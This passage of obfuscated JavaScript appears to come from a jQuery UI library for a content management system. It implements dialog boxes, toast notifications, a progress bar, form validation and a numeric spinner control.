_0x2383d8='';continue;case'17':if(_0xe45fc5[_0x9e81('0xb16','iUn!')](_0x447fd5[_0x9e81('0xb17','n$GA')],null)){if(_0xe45fc5[_0x9e81('0xb18','kJcV')](_0x447fd5[_0x9e81('0xb19','uXQJ')],0x3)){if(_0xe45fc5[_0x9e81('0xb1a','%o@d')](_0x447fd5[_0x9e81('0xb1b','sqav')][_0x9e81('0xb1c','0Q!z')]('%'),0x0)){var _0x585283=_0x447fd5[_0x9e81('0xb1d','Ws#q')][_0x9e81('0xb1e','iUn!')]('%','');_0x447fd5[_0x9e81('0xb1f','T5VL')]=_0xe45fc5[_0x9e81('0xb20','stEN')](_0xe45fc5[_0x9e81('0xb21','o4OY')](_0xe45fc5[_0x9e81('0xb22','stEN')]($,window)[_0x9e81('0x1a3','!!)2')](),_0x585283),0x64);}$dialog[_0x9e81('0x332','!!)2')](_0xe45fc5[_0x9e81('0xb23','6aC&')])[_0x9e81('0xb24','[P1(')]({'height':_0x447fd5[_0x9e81('0xb25','e$8e')]});$dialog[_0x9e81('0x81c','BjQY')](_0xe45fc5[_0x9e81('0xb26','l3C4')])[_0x9e81('0x3b6','4M09')]({'border-width':_0xe45fc5[_0x9e81('0xb27','stEN')]});}else{$dialog[_0x9e81('0xa65','s7G!')]({'height':_0x447fd5[_0x9e81('0xb28','z2IB')]});}}continue;case'18':$dialog[_0x9e81('0xa48','%n]6')](_0xe45fc5[_0x9e81('0xb29','R1m)')])[_0x9e81('0xb2a',')0re')]();continue;case'19':_0x5df56b[_0x9e81('0xb2b','z2IB')]=function(){var _0x2c2a3e={'JGwIq':function _0x5d94c9(_0x2c995a,_0x70a99d){return _0x487d3c[_0x9e81('0xb2c','LreG')](_0x2c995a,_0x70a99d);}};$dialog[_0x9e81('0xb2d','%n]6')](_0x487d3c[_0x9e81('0xb2e','Cj%*')])[_0x9e81('0x499','Ws#q')](_0x487d3c[_0x9e81('0xb2f','[P1(')])[_0x9e81('0xb30','stEN')](0x64,function(){$dialog[_0x9e81('0x4b3','pbW1')](_0x14b00a[_0x9e81('0xb31','zm4N')])[_0x9e81('0xb32','l3C4')](_0x14b00a[_0x9e81('0xb33','E$rV')],_0x14b00a[_0x9e81('0xb34','Bb#u')]);$dialog[_0x9e81('0xb35','z2IB')]();});if(_0x447fd5[_0x9e81('0xb36','0Q!z')]){$mask[_0x9e81('0xb37','Ws#q')](0x32,function(){_0x2c2a3e[_0x9e81('0xb38','f)S&')]($,this)[_0x9e81('0xb39','JTDq')]();});}};continue;case'20':var _0x15f7e9='';continue;case'21':if(_0xe45fc5[_0x9e81('0xb3a','v$$]')](_0x447fd5[_0x9e81('0xb3b','R1m)')],0x0)){_0x15f7e9+=_0xe45fc5[_0x9e81('0xb3c','zm4N')](_0xe45fc5[_0x9e81('0xb3d','sqav')](_0xe45fc5[_0x9e81('0xb3e','T5VL')],_0x1875ce),'\x22>');}else{_0x15f7e9+=_0xe45fc5[_0x9e81('0xb3f','d[U]')](_0xe45fc5[_0x9e81('0xb40','q]0T')](_0xe45fc5[_0x9e81('0xb41',']mbV')],_0x1875ce),'\x22>');}continue;case'22':var _0xc9d7a3=0x0;continue;case'23':var _0x1615dc={'title':'','text':'','align':_0xe45fc5[_0x9e81('0xb42','P[0f')],'time':0x0,'ok':null,'okval':sdcms[_0x9e81('0xb43',']mbV')]()['ok'],'oktheme':_0xe45fc5[_0x9e81('0xb44','xz&K')],'cancel':null,'cancelval':sdcms[_0x9e81('0xb45','48aX')]()[_0xe45fc5[_0x9e81('0xb46','uXQJ')]],'width':'','height':'','inputval':'','inputholder':'','type':0x0,'footer':!![],'mask':!![],'ismobile':0x0};continue;case'24':$dialog[_0x9e81('0x86a','OPA]')](_0xe45fc5[_0x9e81('0xb47','!!)2')])[_0x9e81('0x2eb','s7G!')](function(){if(_0x14b00a[_0x9e81('0xb48','$yt%')](typeof _0x447fd5['ok'],_0x14b00a[_0x9e81('0xb49','Kz!q')])){_0x447fd5['ok'](_0x5df56b);}});continue;case'25':$dialog[_0x9e81('0x472','4M09')](_0xe45fc5[_0x9e81('0xb4a','Xf5L')])[_0x9e81('0xb4b','iUn!')](function(){_0x5df56b[_0x9e81('0xb4c','6aC&')]();});continue;case'26':$dialog=_0xe45fc5[_0x9e81('0xb4d','zm4N')]($,_0x15f7e9);continue;case'27':var _0x18e081=0x0;continue;case'28':;continue;case'29':if(_0x447fd5[_0x9e81('0xb4e','Cj%*')]){if(_0xe45fc5[_0x9e81('0xaf3','uXQJ')](_0xe45fc5[_0x9e81('0xb4f','kLji')]($,_0xe45fc5[_0x9e81('0xb50','s7G!')])[_0x9e81('0xb51','f)S&')],0x0)){$mask=_0xe45fc5[_0x9e81('0xb52','%o@d')]($,_0xe45fc5[_0x9e81('0xb53','uXQJ')]);_0xe45fc5[_0x9e81('0xb54','APpY')]($,_0xe45fc5[_0x9e81('0xb55','uXQJ')])[_0x9e81('0xb56','o4OY')]($mask);$mask[_0x9e81('0xb57','%n]6')](function(){_0x487d3c[_0x9e81('0xb58','JTDq')]($,this)[_0x9e81('0x3a7','o4OY')](_0x487d3c[_0x9e81('0xb59','0Q!z')],_0x487d3c[_0x9e81('0xb5a','6MQ@')]);});}else{$mask=_0xe45fc5[_0x9e81('0xb5b','uXQJ')]($,_0xe45fc5[_0x9e81('0xb5c','z2IB')]);}}continue;case'30':_0x15f7e9+=_0xe45fc5[_0x9e81('0xb5d','q]0T')](_0xe45fc5[_0x9e81('0xb5e','JTDq')](_0xe45fc5[_0x9e81('0xb5f','%n]6')](_0xe45fc5[_0x9e81('0xb5f','%n]6')](_0xe45fc5[_0x9e81('0xb60','JTDq')],_0x2383d8),'\x22>'),_0xbfe7bb),_0xe45fc5[_0x9e81('0xb61',')0re')]);continue;case'31':switch(_0x447fd5[_0x9e81('0xb62','OPA]')]){case _0xe45fc5[_0x9e81('0xb63','R1m)')]:$dialog[_0x9e81('0x663','JTDq')]({'top':_0xe45fc5[_0x9e81('0xb64','n$GA')],'left':_0xe45fc5[_0x9e81('0xb65','[Taw')],'position':_0xe45fc5[_0x9e81('0xb66','kLji')]});break;case _0xe45fc5[_0x9e81('0xb67','E$rV')]:$dialog[_0x9e81('0x676','$yt%')]({'top':_0xe45fc5[_0x9e81('0xb68',')sV^')],'right':_0xe45fc5[_0x9e81('0xb69','xz&K')],'position':_0xe45fc5[_0x9e81('0xb6a',']mbV')]});break;case _0xe45fc5[_0x9e81('0xb6b','JTDq')]:$dialog[_0x9e81('0x979','Xf5L')]({'bottom':_0xe45fc5[_0x9e81('0xb6c','o4OY')],'left':_0xe45fc5[_0x9e81('0xb6d','!!)2')],'position':_0xe45fc5[_0x9e81('0xb6e','sqav')]});break;case _0xe45fc5[_0x9e81('0xb6f','o4OY')]:$dialog[_0x9e81('0x71e','n$GA')]({'bottom':_0xe45fc5[_0x9e81('0xb70','JTDq')],'right':_0xe45fc5[_0x9e81('0xb71','stEN')],'position':_0xe45fc5[_0x9e81('0xb72','LreG')]});break;default:_0x18e081=_0xe45fc5[_0x9e81('0xb73','%o@d')](_0xe45fc5[_0x9e81('0xb74','Ws#q')](_0xe45fc5[_0x9e81('0xb75','6aC&')]($,window)[_0x9e81('0xb76','OPA]')](),$dialog[_0x9e81('0x585','Ws#q')]()),0x2);_0xc9d7a3=_0xe45fc5[_0x9e81('0xb77','kLji')](_0xe45fc5[_0x9e81('0xb78','OPA]')](_0xe45fc5[_0x9e81('0xb79','zm4N')](_0xe45fc5[_0x9e81('0xb7a','[Taw')]($,window)[_0x9e81('0x845','s7G!')](),$dialog[_0x9e81('0x62d','yeg7')]()),0x2),0x32);$dialog[_0x9e81('0xb7b',')0re')]({'top':_0xc9d7a3,'left':_0x18e081,'position':_0xe45fc5[_0x9e81('0xb7c','JTDq')]});break;}continue;case'32':_0x5df56b[_0x9e81('0xb7d','BjQY')]=function(){return $dialog[_0x9e81('0x783',']mbV')](_0x14b00a[_0x9e81('0xb7e','48aX')]);};continue;}break;}},'dialogclose':function(){var _0x46026a={'WZTZY':_0x9e81('0xb7f','n$GA'),'jWGBY':function _0x1e60a9(_0x55145f,_0x2b674f){return _0x55145f(_0x2b674f);},'oeEbo':_0x9e81('0xb80','kLji'),'zgBbu':_0x9e81('0xb81','e$8e'),'esRBY':function _0x4e5252(_0x327ca7,_0x1a382b){return _0x327ca7(_0x1a382b);}};var _0x4109e2=_0x46026a[_0x9e81('0xb82','e$8e')][_0x9e81('0x1a1','!!)2')]('|'),_0x6c7d93=0x0;while(!![]){switch(_0x4109e2[_0x6c7d93++]){case'0':$mask=_0x46026a[_0x9e81('0xb83','[Taw')]($,_0x46026a[_0x9e81('0xb84','$yt%')]);continue;case'1':$mask[_0x9e81('0xb85','n$GA')](function(){_0x487d3c[_0x9e81('0xb86','d[U]')]($,this)[_0x9e81('0xb87','v$$]')]();});continue;case'2':$dialog[_0x9e81('0xb88','s7G!')](function(){_0x4fb5ef[_0x9e81('0xb89','n$GA')]($,this)[_0x9e81('0xb8a','$yt%')]();});continue;case'3':$dialog=_0x46026a[_0x9e81('0xb8b','q]0T')]($,_0x46026a[_0x9e81('0xb8c','JTDq')]);continue;case'4':var _0x4fb5ef={'KzaUx':function _0x546127(_0xf6312d,_0x18c5a3){return _0x46026a[_0x9e81('0xb8d','0Q!z')](_0xf6312d,_0x18c5a3);}};continue;}break;}},'dialogbox':function(_0x644441){$[_0x9e81('0xb8e','0mJD')]({'title':_0x644441[_0x9e81('0xb8f','6MQ@')],'text':_0x644441[_0x9e81('0xb90','o4OY')],'align':_0x644441[_0x9e81('0xb91','JTDq')]||_0x487d3c[_0x9e81('0xb92','xz&K')],'time':_0x644441[_0x9e81('0xb93','Cj%*')],'ok':_0x644441['ok'],'okval':_0x644441[_0x9e81('0xb94','OPA]')],'oktheme':_0x644441[_0x9e81('0xb95','!!)2')],'cancel':_0x644441[_0x9e81('0xb96','f)S&')],'cancelval':_0x644441[_0x9e81('0xb97','JTDq')],'width':_0x644441[_0x9e81('0xb98','stEN')],'height':_0x644441[_0x9e81('0xb99',')0re')],'inputval':_0x644441[_0x9e81('0xb9a','l3C4')],'inputholder':_0x644441[_0x9e81('0xb9b','sqav')],'type':_0x644441[_0x9e81('0xb9c','R1m)')]||0x1,'footer':_0x644441[_0x9e81('0xb9d','T5VL')],'mask':_0x644441[_0x9e81('0xb9e','!!)2')],'ismobile':_0x644441[_0x9e81('0xb9f','Kz!q')]});},'success':function(_0x21b75b){$[_0x9e81('0xba0','%o@d')]({'title':_0x21b75b[_0x9e81('0xb8f','6MQ@')],'text':_0x21b75b[_0x9e81('0xba1','T5VL')],'icon':_0x487d3c[_0x9e81('0xba2','e$8e')],'align':_0x21b75b[_0x9e81('0xba3','xz&K')],'color':_0x21b75b[_0x9e81('0xba4','4M09')],'progress':_0x21b75b[_0x9e81('0xba5','%o@d')],'time':_0x21b75b[_0x9e81('0xba6',')0re')]||0x3});},'error':function(_0x1e66a3){$[_0x9e81('0xba7','a!88')]({'title':_0x1e66a3[_0x9e81('0xba8',')0re')],'text':_0x1e66a3[_0x9e81('0xba9','6MQ@')],'icon':_0x487d3c[_0x9e81('0xbaa','0Q!z')],'align':_0x1e66a3[_0x9e81('0xbab','6aC&')],'color':_0x1e66a3[_0x9e81('0xbac','v$$]')],'progress':_0x1e66a3[_0x9e81('0xbad','JTDq')],'time':_0x1e66a3[_0x9e81('0xbae','LreG')]||0x3});},'warn':function(_0x298fa5){$[_0x9e81('0xbaf','0mJD')]({'title':_0x298fa5[_0x9e81('0xbb0','d[U]')],'text':_0x298fa5[_0x9e81('0xbb1','[Taw')],'icon':_0x487d3c[_0x9e81('0xbb2','kJcV')],'align':_0x298fa5[_0x9e81('0xa30','!!)2')],'color':_0x298fa5[_0x9e81('0xbb3','iUn!')],'progress':_0x298fa5[_0x9e81('0xbb4','Cj%*')],'time':_0x298fa5[_0x9e81('0xa84','Ws#q')]||0x3});},'loading':function(_0x216c3e){$[_0x9e81('0xbb5','e$8e')]({'title':_0x216c3e[_0x9e81('0xbb6',')sV^')],'text':_0x216c3e[_0x9e81('0xbb7','kLji')],'icon':_0x487d3c[_0x9e81('0xbb8','zm4N')],'align':_0x216c3e[_0x9e81('0xbb9','q]0T')],'color':_0x216c3e[_0x9e81('0xbba','JTDq')],'progress':_0x216c3e[_0x9e81('0xbbb','6aC&')],'time':0x0,'type':0x1});},'progress':function(_0x3be59e){var _0x1fea2f={'gWBss':function _0x2fa001(_0x431517,_0x541cdd){return _0x487d3c[_0x9e81('0xbbc','a!88')](_0x431517,_0x541cdd);}};if(_0x487d3c[_0x9e81('0xbbd',')0re')](_0x3be59e,_0x487d3c[_0x9e81('0xbbe','Ws#q')])){_0x487d3c[_0x9e81('0xbbf','stEN')]($,_0x487d3c[_0x9e81('0xbc0','stEN')])[_0x9e81('0xbc1','0Q!z')](function(){_0x1fea2f[_0x9e81('0xbc2','q]0T')]($,this)[_0x9e81('0xbc3','uXQJ')]();});}else{_0x487d3c[_0x9e81('0xbc4','Ws#q')]($,_0x487d3c[_0x9e81('0xbc5','!!)2')])[_0x9e81('0xbc6','iUn!')]({'width':_0x3be59e});}}});$['fn'][_0x9e81('0xbc7',']mbV')]=function(_0x475f7){var _0x249239={'GmTya':_0x9e81('0xbc8','f)S&'),'KrkUs':function _0x482f02(_0x1dd246,_0x4ef9d5,_0xa6a5f7,_0x1cea09,_0x46c63f){return _0x1dd246(_0x4ef9d5,_0xa6a5f7,_0x1cea09,_0x46c63f);},'PvetJ':function _0x27ba5d(_0x335a7a,_0xee5d93){return _0x335a7a(_0xee5d93);},'QvUhA':function _0x10fb23(_0x31cb09,_0xc46333){return _0x31cb09==_0xc46333;},'cjnJx':function _0x18f6e3(_0x513407,_0x34e448){return _0x513407*_0x34e448;},'eHLBW':_0x9e81('0xbc9','[P1('),'XGBMo':_0x9e81('0xbca','E$rV'),'XhGYc':function _0x3722b9(_0x4e8011,_0x1e38ab){return _0x4e8011(_0x1e38ab);},'rxsRD':function _0x4e9593(_0x3df2f6,_0x30895b){return _0x3df2f6(_0x30895b);},'kkNCF':_0x9e81('0xbcb','yeg7'),'dcgTa':_0x9e81('0xbcc','iUn!')};var _0x47ae64=_0x249239[_0x9e81('0xbcd',')sV^')][_0x9e81('0x5ed','E$rV')]('|'),_0x11f2d6=0x0;while(!![]){switch(_0x47ae64[_0x11f2d6++]){case'0':var _0x43423d={'EBCmZ':function _0x6faa5(_0x230104,_0x1a60a1,_0x56dc02,_0x4c7186,_0xd8d386){return _0x249239[_0x9e81('0xbce','s7G!')](_0x230104,_0x1a60a1,_0x56dc02,_0x4c7186,_0xd8d386);},'ALMPT':function _0x23ad0d(_0x2cad6b,_0xe55561){return _0x249239[_0x9e81('0xbcf','0Q!z')](_0x2cad6b,_0xe55561);},'HNLfB':function _0x565708(_0x8a5737,_0x4f3cde){return _0x249239[_0x9e81('0xbd0','0mJD')](_0x8a5737,_0x4f3cde);},'tGKxK':function _0x320d1c(_0x5f7772,_0x48b658){return _0x249239[_0x9e81('0xbd1','l3C4')](_0x5f7772,_0x48b658);},'Orotx':function _0x4e0032(_0x53222f,_0x408d88){return _0x249239[_0x9e81('0xbd2','Xf5L')](_0x53222f,_0x408d88);}};continue;case'1':_0x3be0c4[_0x9e81('0x7cb','APpY')](_0x249239[_0x9e81('0xbd3','o4OY')],_0x1ba915[_0x9e81('0xbd4',']mbV')]);continue;case'2':_0x3be0c4[_0x9e81('0xbd5','6MQ@')](_0x249239[_0x9e81('0xbd6','!!)2')],_0x1ba915[_0x9e81('0xbd7','0mJD')]);continue;case'3':var _0x3be0c4=_0x249239[_0x9e81('0xbd8','!!)2')]($,this);continue;case'4':if(_0x249239[_0x9e81('0xbd9','!!)2')](_0x1ba915[_0x9e81('0xbda','[P1(')],0x2)){_0x1ba915[_0x9e81('0xbdb','[P1(')]=0x0;}continue;case'5':var _0x1ba915=$[_0x9e81('0xbdc','o4OY')]({},_0x48e7e1,_0x475f7);continue;case'6':_0x249239[_0x9e81('0xbdd','Kz!q')]($,_0x3be0c4)[_0x9e81('0xbde','xz&K')](function(){var _0x24ca80=0x1;_0x3be0c4[_0x9e81('0xbdf','yeg7')](_0x487d3c[_0x9e81('0xbe0','!!)2')])[_0x9e81('0x744','Ws#q')](function(){var _0x4c8ab4=_0x43423d[_0x9e81('0xbe1','iUn!')]($input,_0x43423d[_0x9e81('0xbe2','uXQJ')]($,this),_0x1ba915[_0x9e81('0xbe3','Xf5L')],_0x1ba915[_0x9e81('0xbe4','BjQY')],_0x1ba915[_0x9e81('0x9d3','P[0f')]);if(!_0x4c8ab4){_0x24ca80=0x0;if(_0x43423d[_0x9e81('0xbe5',')0re')](_0x1ba915[_0x9e81('0xbe6','!!)2')],0x0)){_0x43423d[_0x9e81('0xbe7','Kz!q')]($,this)[_0x9e81('0xbe8','[P1(')]()[_0x9e81('0xbe9','stEN')]()[_0x9e81('0xbea','[Taw')]();return![];}}else{_0x24ca80=_0x43423d[_0x9e81('0xbeb','APpY')](_0x24ca80,0x1);}});if(_0x487d3c[_0x9e81('0xbec','v$$]')](_0x24ca80,0x1)){if(_0x1ba915[_0x9e81('0xbed','6aC&')]&&_0x487d3c[_0x9e81('0xbee','yeg7')](typeof _0x1ba915[_0x9e81('0xbef','!!)2')],_0x487d3c[_0x9e81('0xbf0','OPA]')])){_0x1ba915[_0x9e81('0xbf1','$yt%')](_0x3be0c4);}}return![];});continue;case'7':_0x3be0c4[_0x9e81('0x8b2',']mbV')](_0x249239[_0x9e81('0xbf2','pbW1')],_0x1ba915[_0x9e81('0xbf3','0Q!z')]);continue;case'8':var _0x48e7e1={'type':0x1,'hide':0x1,'show':0x0,'align':null,'result':function(){}};continue;case'9':_0x3be0c4[_0x9e81('0xbd5','6MQ@')](_0x249239[_0x9e81('0xbf4','APpY')],_0x1ba915[_0x9e81('0xbf5','48aX')]);continue;}break;}};$['fn'][_0x9e81('0xbf6','48aX')]=function(_0x28841e){var _0x51be21={'XhfeI':function _0x1a50a7(_0x207c30,_0x4f1477){return _0x487d3c[_0x9e81('0xbf7','e$8e')](_0x207c30,_0x4f1477);},'TLOOM':_0x487d3c[_0x9e81('0xbf8','OPA]')],'uYTlY':function _0x332a46(_0x2e1693,_0x3d2280,_0x22948d){return _0x487d3c[_0x9e81('0xbf9','Cj%*')](_0x2e1693,_0x3d2280,_0x22948d);}};var _0x5bbe52={'minval':0x1,'maxval':0x270f,'step':0x1,'value':0x1,'align':_0x487d3c[_0x9e81('0xbfa','JTDq')],'disabled':0x0};var _0x2d78ae=$[_0x9e81('0xbfb','6aC&')]({},_0x5bbe52,_0x28841e);this[_0x9e81('0xbfc','pbW1')](function(){var _0x37b070={'gIEhU':function _0x4857a0(_0x5d116c,_0x2321e7){return _0x487d3c[_0x9e81('0xbfd','q]0T')](_0x5d116c,_0x2321e7);},'lzIPL':_0x487d3c[_0x9e81('0xbfe','Cj%*')],'nvBOt':function _0x1e06c9(_0x567e15,_0x5b1a41,_0x1274f1){return _0x487d3c[_0x9e81('0xbff','a!88')](_0x567e15,_0x5b1a41,_0x1274f1);}};var _0x40be8d=_0x487d3c[_0x9e81('0xc00','pbW1')]($,this);var _0x25c19e=_0x2d78ae[_0x9e81('0xc01','P[0f')];var _0x25c281=_0x2d78ae[_0x9e81('0xc02','JTDq')];var _0xd9683b=_0x2d78ae[_0x9e81('0xc03','[Taw')];var _0x106c10=_0x2d78ae[_0x9e81('0xa30','!!)2')];var _0x2fc7a8=_0x2d78ae[_0x9e81('0xc04','APpY')];if(_0x487d3c[_0x9e81('0xc05','$yt%')](_0x40be8d[_0x9e81('0xc06','6aC&')](_0x487d3c[_0x9e81('0xc07','xz&K')]),null)){_0x25c19e=_0x40be8d[_0x9e81('0x214','v$$]')](_0x487d3c[_0x9e81('0xc08','q]0T')]);}if(_0x487d3c[_0x9e81('0xc09','6aC&')](_0x40be8d[_0x9e81('0x214','v$$]')](_0x487d3c[_0x9e81('0xc0a','stEN')]),null)){_0x25c281=_0x40be8d[_0x9e81('0x740','[Taw')](_0x487d3c[_0x9e81('0xc0b','0mJD')]);}if(_0x487d3c[_0x9e81('0xc0c','4M09')](_0x40be8d[_0x9e81('0x1e9','q]0T')](_0x487d3c[_0x9e81('0xc0d','$yt%')]),null)){_0xd9683b=_0x40be8d[_0x9e81('0x1d3','%n]6')](_0x487d3c[_0x9e81('0xc0d','$yt%')]);}if(_0x487d3c[_0x9e81('0xc0e','Cj%*')](_0x40be8d[_0x9e81('0x46f','!!)2')](_0x487d3c[_0x9e81('0xc0f','f)S&')]),null)){_0x106c10=_0x40be8d[_0x9e81('0x2e1','Xf5L')](_0x487d3c[_0x9e81('0xc10','n$GA')]);}if(_0x487d3c[_0x9e81('0xc11','0Q!z')](_0x40be8d[_0x9e81('0x1f8','T5VL')](_0x487d3c[_0x9e81('0xc12',')0re')]),null)){_0x2fc7a8=_0x40be8d[_0x9e81('0x48b','0Q!z')](_0x487d3c[_0x9e81('0xc13','E$rV')]);}function _0x1f2707(_0x21b678,_0x49d069){var _0x421d74={'bMlGc':_0x9e81('0xc14','R1m)'),'DltuG':function _0x1d33bf(_0x102884,_0x456612){return _0x102884>_0x456612;},'YzWdK':_0x9e81('0xc15',')sV^'),'OufAu':_0x9e81('0xc16','l3C4'),'ERiyd':function _0x3672e3(_0x49cc58,_0x10ca2c){return _0x49cc58<=_0x10ca2c;},'YvCrV':function _0x432081(_0x3e9620,_0xca332b){return _0x3e9620(_0xca332b);},'tkphV':function _0x25df3c(_0x1b2087,_0x178285){return _0x1b2087(_0x178285);},'JoCLe':_0x9e81('0xc17','[Taw'),'hBzqt':_0x9e81('0xc18','Bb#u'),'Csptq':function _0x41ebc9(_0xd14a4f,_0x1700a4){return _0xd14a4f*_0x1700a4;},'Rzuuy':function _0x194361(_0xfefade,_0xbe7479){return _0xfefade>=_0xbe7479;},'ZNoEs':function _0x3e4883(_0x4d68cd,_0x20d03c){return _0x4d68cd(_0x20d03c);},'CeKnp':_0x9e81('0xc19','o4OY'),'gmOmC':function _0x6080d8(_0x360ba5,_0x41400c){return _0x360ba5==_0x41400c;},'TmgTk':function _0x279b6c(_0x28fe0d,_0x4939bb){return _0x28fe0d/_0x4939bb;},'MsESb':function _0x307217(_0x54475f,_0x6a7ad2){return _0x54475f-_0x6a7ad2;},'lwYsd':function _0x18583d(_0x33fd0e,_0x2f9a14){return _0x33fd0e*_0x2f9a14;},'wxXAy':function _0x362eb5(_0x5a5e6a,_0x28b21a){return _0x5a5e6a(_0x28b21a);},'skRwd':function _0x3a0517(_0xa6c50f,_0x394ad4){return _0xa6c50f+_0x394ad4;},'LwvWI':function _0xcbb0e9(_0x20b82d,_0xb1d0cd){return _0x20b82d*_0xb1d0cd;},'nYeuc':function _0x229fa4(_0x118a80,_0x16db2c){return _0x118a80<_0x16db2c;}};var _0x23f407=_0x421d74[_0x9e81('0xc1a','E$rV')][_0x9e81('0xc1b','xz&K')]('|'),_0x2405c0=0x0;while(!![]){switch(_0x23f407[_0x2405c0++]){case'0':if(_0x421d74[_0x9e81('0xc1c','Bb#u')](_0x33a2f2,_0x25c281)){_0x33a2f2=_0x25c281;}continue;case'1':_0x49d069[_0x9e81('0xc1d','s7G!')](_0x421d74[_0x9e81('0xc1e','%n]6')])[_0x9e81('0x489','v$$]')](_0x421d74[_0x9e81('0xc1f','OPA]')])[_0x9e81('0xc20','v$$]')](_0x5dc321);continue;case'2':if(_0x421d74[_0x9e81('0xc21','R1m)')](_0x421d74[_0x9e81('0xc22','APpY')](parseFloat,_0x5dc321),_0x421d74[_0x9e81('0xc23','o4OY')](parseFloat,_0x25c19e))){_0x49d069[_0x9e81('0x2df','E$rV')](_0x421d74[_0x9e81('0xc24','!!)2')])[_0x9e81('0x7b2','o4OY')](_0x421d74[_0x9e81('0xc25','LreG')])[_0x9e81('0xc26','yeg7')](_0x421d74[_0x9e81('0xc27','APpY')]);}else{_0x49d069[_0x9e81('0xc28','sqav')](_0x421d74[_0x9e81('0xc29','Ws#q')])[_0x9e81('0x1af','n$GA')](_0x421d74[_0x9e81('0xc2a','s7G!')])[_0x9e81('0xc2b','Ws#q')](_0x421d74[_0x9e81('0xc27','APpY')]);}continue;case'3':var _0x21f657=_0x421d74[_0x9e81('0xc2c','E$rV')](_0x421d74[_0x9e81('0xc2d','$yt%')](Number,_0x5dc321),0xa);continue;case'4':_0x5dc321=_0x33a2f2;continue;case'5':if(_0x421d74[_0x9e81('0xc2e','pbW1')](_0x421d74[_0x9e81('0xc2f','l3C4')](parseFloat,_0x5dc321),_0x421d74[_0x9e81('0xc30','BjQY')](parseFloat,_0x25c281))){_0x49d069[_0x9e81('0xc31','BjQY')](_0x421d74[_0x9e81('0xc32','LreG')])[_0x9e81('0x23e','JTDq')](_0x421d74[_0x9e81('0xc33',')0re')])[_0x9e81('0x3fc','E$rV')](_0x421d74[_0x9e81('0xc34','Cj%*')]);}else{_0x49d069[_0x9e81('0xc35','Cj%*')](_0x421d74[_0x9e81('0xc36','0Q!z')])[_0x9e81('0x783',']mbV')](_0x421d74[_0x9e81('0xc37','0Q!z')])[_0x9e81('0xc38','d[U]')](_0x421d74[_0x9e81('0xc39','LreG')]);}continue;case'6':_0x49d069[_0x9e81('0x919','P[0f')](_0x5dc321);continue;case'7':if(_0x421d74[_0x9e81('0xc3a','uXQJ')](_0x21b678,'-')){_0x33a2f2=_0x421d74[_0x9e81('0xc3b','o4OY')](_0x421d74[_0x9e81('0xc3c','[Taw')](_0x21f657,_0x421d74[_0x9e81('0xc3d','o4OY')](_0x421d74[_0x9e81('0xc3e','%o@d')](parseFloat,_0xd9683b),0xa)),0xa);}else{_0x33a2f2=_0x421d74[_0x9e81('0xc3f','0mJD')](_0x421d74[_0x9e81('0xc40','yeg7')](_0x21f657,_0x421d74[_0x9e81('0xc41','q]0T')](_0x421d74[_0x9e81('0xc42','q]0T')](parseFloat,_0xd9683b),0xa)),0xa);}continue;case'8':if(_0x421d74[_0x9e81('0xc43','xz&K')](_0x33a2f2,_0x25c19e)){_0x33a2f2=_0x25c19e;}continue;case'9':var _0x33a2f2;continue;}break;}}var _0x5dc321=_0x40be8d[_0x9e81('0xc44','Cj%*')]();_0x40be8d[_0x9e81('0xc45','n$GA')](_0x487d3c[_0x9e81('0xc46','z2IB')],!![])[_0x9e81('0xbc6','iUn!')]({'width':0x0,'border':0x0,'margin-left':_0x487d3c[_0x9e81('0xc47','0mJD')]});_0x40be8d[_0x9e81('0xc48','l3C4')](_0x487d3c[_0x9e81('0xc49','d[U]')](_0x487d3c[_0x9e81('0xc4a','6MQ@')](_0x487d3c[_0x9e81('0xc4b','E$rV')],_0x106c10),_0x487d3c[_0x9e81('0xc4c','Kz!q')]));if(_0x487d3c[_0x9e81('0xc4d',']mbV')](_0x106c10,_0x487d3c[_0x9e81('0xc4e','Ws#q')])){_0x40be8d[_0x9e81('0x6d1','yeg7')](_0x487d3c[_0x9e81('0xc4f','kLji')])[_0x9e81('0xc50','Ws#q')](_0x487d3c[_0x9e81('0xc51','0mJD')](_0x487d3c[_0x9e81('0xc52','kLji')](_0x487d3c[_0x9e81('0xc53','4M09')],_0x5dc321),_0x487d3c[_0x9e81('0xc54','[Taw')]));}else{_0x40be8d[_0x9e81('0x2df','E$rV')](_0x487d3c[_0x9e81('0xc55','Bb#u')])[_0x9e81('0xc56','0mJD')](_0x487d3c[_0x9e81('0xc57','iUn!')](_0x487d3c[_0x9e81('0xc58','JTDq')](_0x487d3c[_0x9e81('0xc59','BjQY')],_0x5dc321),_0x487d3c[_0x9e81('0xc5a','OPA]')]));}if(_0x487d3c[_0x9e81('0xc5b',']mbV')](_0x487d3c[_0x9e81('0xc5c','APpY')](parseFloat,_0x5dc321),_0x487d3c[_0x9e81('0xc5d','%o@d')](parseFloat,_0x25c19e))){_0x40be8d[_0x9e81('0x2cc','0mJD')](_0x487d3c[_0x9e81('0xc5e','stEN')])[_0x9e81('0x405','f)S&')](_0x487d3c[_0x9e81('0xc5f','!!)2')])[_0x9e81('0x6c7','n$GA')](_0x487d3c[_0x9e81('0xc60','pbW1')]);}if(_0x487d3c[_0x9e81('0xc61',']mbV')](_0x487d3c[_0x9e81('0xc62','6MQ@')](parseFloat,_0x5dc321),_0x487d3c[_0x9e81('0xc63','Kz!q')](parseFloat,_0x25c281))){_0x40be8d[_0x9e81('0xc64','[Taw')](_0x487d3c[_0x9e81('0xc65','BjQY')])[_0x9e81('0xc66','$yt%')](_0x487d3c[_0x9e81('0xc67','pbW1')])[_0x9e81('0xc68','Cj%*')](_0x487d3c[_0x9e81('0xbfe','Cj%*')]);}if(_0x487d3c[_0x9e81('0xc69','z2IB')](_0x2fc7a8,0x1)){_0x40be8d[_0x9e81('0x6a8','z2IB')](_0x487d3c[_0x9e81('0xc6a','4M09')])[_0x9e81('0x6c7','n$GA')](_0x487d3c[_0x9e81('0xc6b','4M09')]);}else{_0x40be8d[_0x9e81('0x188','%o@d')](_0x487d3c[_0x9e81('0xc6c','Ws#q')])[_0x9e81('0x77b','a!88')](_0x487d3c[_0x9e81('0xc6d','Xf5L')])[_0x9e81('0xc6e','[P1(')](function(){if(!_0x37b070[_0x9e81('0xc6f','E$rV')]($,this)[_0x9e81('0x3b9','Bb#u')](_0x37b070[_0x9e81('0xc70','%n]6')])){_0x37b070[_0x9e81('0xc71','d[U]')](_0x1f2707,'-',_0x40be8d);}});_0x40be8d[_0x9e81('0x2df','E$rV')](_0x487d3c[_0x9e81('0xc55','Bb#u')])[_0x9e81('0x23e','JTDq')](_0x487d3c[_0x9e81('0xc72','!!)2')])[_0x9e81('0xc73',')0re')](function(){if(!_0x51be21[_0x9e81('0xc74','4M09')]($,this)[_0x9e81('0x3c